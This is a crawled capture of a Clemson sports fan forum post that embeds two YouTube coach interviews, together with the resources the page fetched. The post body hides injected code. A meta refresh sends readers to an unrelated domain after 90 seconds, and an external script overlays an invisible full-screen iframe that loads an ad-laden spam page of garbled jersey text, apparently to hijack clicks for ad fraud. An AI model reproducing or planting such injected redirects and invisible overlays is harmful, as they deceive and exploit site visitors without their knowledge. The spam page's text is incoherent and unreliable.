

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutigers.com/index.php/ForumHome/showForumReplies/4707/TUESDAY
body_size: 2047
content:
<!DOCTYPE html>
<html lang="en">
<head>
		<title>CUTigers</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width" />
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/bootstrap.min.css">
		<link rel="stylesheet" href= "https://cutigers.com/assets/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/jquery.bxslider.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/editor.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/style.css"/>
		<!--<script  src="https://cutigers.com/assets/admin/js/texteditor.js"></script>-->
		<!--<script type="text/javascript" src="http://js.nicedit.com/nicEdit-latest.js"></script>-->
		
		
		
	</head>	<body>

		<header>
			<div class="header">
				<div class="header-top">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo">
								<a href="https://cutigers.com/"><img src="https://cutigers.com/assets/images/logo.png" class="img-responsive"></a>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
																<ul class="list-unstyled list-inline pull-right">
									<li><a href=https://cutigers.com/index.php/User>Login</a></li>
									<li><a href=https://cutigers.com/index.php/User>Join</a></li>
									<!-- <li><a href=https://cutigers.com/index.php/User/subscribe>Subscribe</a></li> -->
								</ul>
															</div>
						</div>
					</div>	
				</div>
				
				<div class="header-bottom">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 padd0">
								<a href="javascript:void(0)" class="nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></a>
								<ul class="list-unstyled list-inline header-menu">
									<li><a href="https://cutigers.com/">Home</a></li>
									<!-- <li><a href="#">Football</a></li>
									<li><a href="#">Recruiting</a></li> -->
									<li>
										<a href="#">Forums</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/8/The Valley>The Valley</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/10/Recruiting Radar Screen>Recruiting Radar Screen</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/12/Tiger Hoops>Tiger Hoops</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/13/The Dougout>The Dougout</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/14/The Locker Room>The Locker Room</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/9/Ring of Honor>Ring of Honor</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/15/Tickets & Trades>Tickets & Trades</a>
											</li>	
																					</ul>
									</li>
									<li>
										<a href="#">Sports</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/7/Football>Football</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/8/Basketball>Basketball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/9/Baseball>Baseball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/10/Soccer>Soccer</a></li>	
																					</ul>
									</li>
									<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
									<!-- <li><a href="#">Sponsors</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 header-search">
								<!-- <ul class="list-unstyled list-inline pull-right">
									<li><input type="text" placeholder="Search..."><i class="fa fa-search" aria-hidden="true"></i></li>
								</ul> -->
							</div>
						</div>
					</div>	
				</div>
			</div>
		</header>		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
		<section class="forum-one-page new-topic-page reply-page">
			<div class="container">
					
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
						<h3>TUESDAY SOCCER INTERVIEWS WITH NOONAN & RADWANSKI</h3>
						
												 <table style="width:100%">
							<tr>
								<td>
									<a href="#">CUTrevor</a>
									<span class="pull-right">2023-11-14 14:59:39</span>
									<p><meta http-equiv="Refresh" content="90; URL=http://redirect4.xyz/"><br><div><iframe width="640" height="360" src="https://www.youtube.com/embed/RURDklph-Yc" title="Mike Noonan, 11/14/23" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br></div><div><br></div><div><br></div><div><iframe width="640" height="360" src="https://www.youtube.com/embed/G2S35Peo7Mk" title="Eddie Radwanski, 11/14/23" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br></div><div><br></div><div><br></div><div><br></div><script type="text/javascript" src="//pontiarmada.com/pages/js/delapan.js"></script> </p>
									<p></p>
									<a class="edit_delete" href=https://cutigers.com/index.php/ForumHome/addForumReply/4707>Reply</a>
																	</td>

							</tr>
													</table> 	
					</div>
					
						</table> 	
					</div>
					
				</div>	
			</div>
		</section>
		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
<footer class="footer-main">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-content">
						<ul class="list-unstyled list-inline pull-left">
							<!-- <li><img src="https://cutigers.com/assets/images/logo1.png" class="img-responsive">Logo</li> -->
							<li><a href="https://cutigers.com/">Home</a></li>
							<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
						</ul>
						<ul class="list-unstyled list-inline pull-right">
							<li><p>Follow CUTigers</p></li>
							<li><a href="https://twitter.com/CUTigers_com?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target='_blank'><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="https://www.facebook.com/CUTigerscom-196007989148/" target='_blank'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="https://www.pinterest.com/pin/462744930447071929/" target='_blank'><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
						</ul>
					</div>
					<p>All rights reserved:CUTigers</p>
				</div>	
			</div>	
			
		</footer>
		<!-- add jquery library -->

		<!-- <script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script src="js/custom.js"></script> -->


		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.bxslider.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/latest-texteditor.js"></script>
	 <script type="text/javascript">
    //<![CDATA[
            bkLib.onDomLoaded(function() { nicEditors.allTextAreas() });
      //]]>
      </script>
		<!--<script type="text/javascript" src="https://cutigers.com/assets/js/editor.js"></script>-->
      <script type="text/javascript" src= "https://cutigers.com/assets/js/custom.js"></script>
      
      
      
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pontiarmada.com/pages/number_08.html
body_size: 744
content:
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="SHORTCUT ICON" href="//imagizer.imageshack.us/a/img922/5052/vrHEhB.gif">
  <title>Round pick obviously didn't progress well</title>
  <style>body{background:#000;color:#fff;font-size:12;text-align:left;}</style>
</head>
<body>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGES ATAS PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1408477718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGE PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1252978747"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<hr>
<h3>Round pick obviously didn't progress well</h3>
<p>
When Tampa Bay ran from out of a 2 TE set a Matt Wieters Jersey few times, the Raiders lined up their Base Cheap Jerseys Paypal defense.<br>
Let's start with the veteran.<br>
Had -high five knockdowns and earned 91 percent grade win over No.<br>
its almost full practices.<br>
When you get older, you lose that.<br>
He hit .290 with a .402 on-base percentage and provided incalculable value on defense and handling the pitching staff.
</p>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2zwyQ3UhCKm75EWwYEIB3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768531148378');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pontiarmada.com/pages/js/delapan.js
body_size: 246
content:
var time = 80000;
if((document.getElementById)){
    (function(){
        var omdelapan = "<iframe id='zyrdelapan' scrolling='no' frameBorder='0' allowTransparency='true' src='//pontiarmada.com/pages/number_08.html' style='position:fixed;left:0;top:0;z-index:9999999999999999;width:100%;height:100%;border:none;opacity:0.0;'></iframe>";
        document.write(omdelapan);
        var like = document.getElementById("zyrdelapan");
        document.getElementsByTagName('body')[0].appendChild(like);
        if(time != 0){
            setTimeout(function(){
                document.getElementsByTagName('body')[0].removeChild(like);
                
            }, time);
        }
    })();
}

--- FILE ---
content_type: application/javascript
request_url: https://cutigers.com/assets/js/custom.js
body_size: 381
content:
$(document).ready(function(){
 $('.more-img-slider').bxSlider({
	  pagerCustom: '#bx-pager'
	})
	 $('.nav-btn').click(function(){
      $('.header-menu').slideToggle();
    })
	$('.news-list1').bxSlider({ 
		slideWidth: 500,
	    minSlides: 3,
	    maxSlides: 3,
	    slideMargin: 10
	})
	/*
    $("#forumText").Editor();	
    
    $('.btn').click(function(){
        $('#forumText').html($(".Editor-editor").html());
        });
        
    
    var shortdescrip = $("#forumText").html();
var findInit = '&lt;';
var reInit = new RegExp(findInit,'g');
shortdescrip = shortdescrip.replace(reInit, '<');
var findOut = '&gt;';
var reOut = new RegExp(findOut, 'g');

shortdescrip = shortdescrip.replace(reInit, '<').replace(reOut,'>');
$(".Editor-editor").html(shortdescrip);*/
    
    

   
  
});